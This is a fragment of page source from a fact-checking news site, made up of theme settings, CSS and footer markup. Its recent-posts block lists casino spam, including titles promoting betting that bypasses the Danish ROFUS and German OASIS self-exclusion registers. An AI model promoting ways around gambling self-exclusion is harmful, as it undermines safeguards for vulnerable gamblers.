block_tdi_106_99b.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIn0=","image_floated":"float_left","all_modules_space":"20","tdc_css":"[base64]","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"above","meta_info_align":"","cat_bg":"#f20d46","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","show_author":"none","title_txt_hover":"#f20d46","sort":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","modules_category_margin":"0 0 6px 0","image_size":"td_218x150","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_106_99b","tdc_css_class":"tdi_106_99b","tdc_css_class_style":"tdi_106_99b_rand_style"}';
block_tdi_106_99b.td_column_number = "1";
block_tdi_106_99b.block_type = "td_flex_block_1";
block_tdi_106_99b.post_count = "3";
block_tdi_106_99b.found_posts = "2956";
block_tdi_106_99b.header_color = "";
block_tdi_106_99b.ajax_pagination_infinite_stop = "";
block_tdi_106_99b.max_num_pages = "986";
tdBlocksArray.push(block_tdi_106_99b);
</script><div class="td-block-title-wrap"></div><div id=tdi_106_99b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/" rel="bookmark" class="td-image-wrap " title="Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/" rel="bookmark" title="Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus">Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T23:50:23+00:00" >19 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Sådan Vælger Ni Sikre Betting Sider Uden Rofus Guide Til Begyndere&quot;ContentBonusser På Wagering Sider Uden RofusEr Verificeringen Sikker? Sådan Finder Ni De Bedste Casinoer...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/" rel="bookmark" class="td-image-wrap " title="Enhancing Your Strategy After Glory Casino Download" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/uncategorised/" class="td-post-category">Uncategorised</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/" rel="bookmark" title="Enhancing Your Strategy After Glory Casino Download">Enhancing Your Strategy After Glory Casino Download</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T07:10:39+00:00" >16 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Enhancing Your Strategy After Glory Casino DownloadDownloading the Glory Casino app is just the first step to unlocking an exhilarating gaming experience. To fully...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/" rel="bookmark" class="td-image-wrap " title="Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/" rel="bookmark" title="Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet">Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T22:23:01+00:00" >12 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettetIn Deutschland sind Sportwetten eine beliebte Freizeitbeschäftigung, besonders im Zusammenhang mit den beliebtesten Sportarten des Landes....</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_107_f17" class="tdc-zone"><div class="tdc_zone tdi_108_74d  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_108_74d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_74d{
position:relative;
}

</style>
<div class="tdi_107_f17_rand_style td-element-style" ><style>
.tdi_107_f17_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_109_eeb" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110_cc1  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_110_cc1{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_110_cc1 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_110_cc1 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_110_cc1{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_110_cc1 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110_cc1{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110_cc1{
padding-top:30px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_109_eeb_rand_style td-element-style" ><style>
.tdi_109_eeb_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column tdi_112_c9e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_112_c9e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_112_c9e{
width:320px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_c9e{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_c9e{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_c9e{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_113_6ab td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113_6ab" >
<style>

/* inline tdc_css att */

.tdi_113_6ab{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_6ab{
margin-bottom:13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_113_6ab .tdb-logo-a,
                .tdi_113_6ab h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_113_6ab .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_113_6ab .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_113_6ab .tdb-logo-img-wrap{
                    display: block;
                }.tdi_113_6ab .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_113_6ab .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:28px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_113_6ab .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_113_6ab .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_113_6ab .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113_6ab .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:25px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113_6ab .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span><span class="tdb-logo-text-tagline">Perceive False Information</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_114_530 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114_530" >
<style>

/* inline tdc_css att */

.tdi_114_530{
margin-bottom:14px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114_530{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_114_530 .tdm-descr{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.3 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114_530 .tdm-descr{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.3 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114_530 .tdm-descr{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">False news is harmful to our community, it makes the world less informed, and it erodes trust. It's not a new phenomenon, and all of us — tech companies, media companies, newsrooms, teachers — have a responsibility to do our part in addressing it.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_115_139 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115_139" >
<style>

/* inline tdc_css att */

.tdi_115_139{
margin-right:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115_139{
margin-bottom:15px !important;
z-index:10 !important;
}
}

</style>
<style>
.tdi_116_1b1 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_116_1b1 .tdm-social-item i.td-icon-twitter,
				.tdi_116_1b1 .tdm-social-item i.td-icon-linkedin,
				.tdi_116_1b1 .tdm-social-item i.td-icon-pinterest,
				.tdi_116_1b1 .tdm-social-item i.td-icon-blogger,
				.tdi_116_1b1 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_116_1b1 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_116_1b1 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_116_1b1 .tdm-social-item i,
				.tds-team-member2 .tdi_116_1b1.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_116_1b1 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_116_1b1"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MediaScannerIN/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MediaScannerIN/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/MediaScannerIN/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/MediaScannerIN/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MediaScanner_IN?s=09" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MediaScanner_IN?s=09" class="tdm-social-text" >Twitter</a></div></div></div></div></div><div class="vc_column tdi_118_49c  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_118_49c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_118_49c{
width:calc(100% - 320px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_49c{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_49c{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_118_49c{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_120_e66  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_120_e66{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_120_e66 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_120_e66 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column_inner tdi_122_1f1  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_1f1{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_123_69f td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_123_69f" >
<style>
.td-theme-wrap .tdi_123_69f .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_69f .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_69f .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_123_69f .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_123_69f .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_123_69f .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_123_69f .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_123_69f .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_69f .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_69f .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_69f .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_69f .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_69f .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_123_69f .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_69f .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_123_69f .td-read-more a,
            .td-theme-wrap .tdi_123_69f .td-weather-information:before,
            .td-theme-wrap .tdi_123_69f .td-weather-week:before,
            .td-theme-wrap .tdi_123_69f .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_69f .td-post-category,
            .td-theme-wrap .tdi_123_69f .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_123_69f{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_69f{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_69f{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_69f .td-block-title a,
				.tdi_123_69f .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_123_69f .td-block-title{
					text-align: left;
				}.tdi_123_69f.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_69f .td-block-title a,
				.tdi_123_69f .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Popular</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_124_f9b td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_124_f9b" >
<style>

/* inline tdc_css att */

.tdi_124_f9b{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124_f9b{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_124_f9b .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_124_f9b .entry-thumb{
					background-position: center 50%;
				}.tdi_124_f9b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_124_f9b .td-image-container,
				.ie11 .tdi_124_f9b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_124_f9b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_124_f9b .td-module-meta-info,
				.ie11 .tdi_124_f9b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_124_f9b .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_124_f9b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_124_f9b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_124_f9b .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_124_f9b .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_124_f9b .td-post-vid-time{
					display: block;
				}.tdi_124_f9b .td-post-category{
					display: none;
				
					background-color: #0d0b52;
				}.tdi_124_f9b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_124_f9b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_124_f9b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_124_f9b .td-read-more{
					display: none;
				}.tdi_124_f9b .td-post-author-name{
					display: none;
				}.tdi_124_f9b .td-post-date,
				.tdi_124_f9b .td-post-author-name span{
					display: inline-block;
				}.tdi_124_f9b .entry-review-stars{
					display: inline-block;
				}.tdi_124_f9b .td-icon-star,
                .tdi_124_f9b .td-icon-star-empty,
                .tdi_124_f9b .td-icon-star-half{
					font-size: 15px;
				}.tdi_124_f9b .td-module-comments{
					display: none;
				}.tdi_124_f9b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_124_f9b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_124_f9b .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_124_f9b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_f9b .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_124_f9b .td-module-container:before{
					bottom: -10px;
				}.tdi_124_f9b .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_124_f9b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124_f9b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124_f9b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_f9b .td-image-container{
					display: none;
				}.tdi_124_f9b .td-module-meta-info{
					padding: 0px;
				}.tdi_124_f9b .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_124_f9b .td-module-container:before{
					bottom: -5px;
				}.tdi_124_f9b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124_f9b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124_f9b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124_f9b .entry-title{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_124_f9b .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_124_f9b .td-module-container:before{
					bottom: -10px;
				}.tdi_124_f9b .td-post-category{
					display: inline-block;
				}.tdi_124_f9b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124_f9b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124_f9b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124_f9b .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_124_f9b = new tdBlock();
block_tdi_124_f9b.id = "tdi_124_f9b";
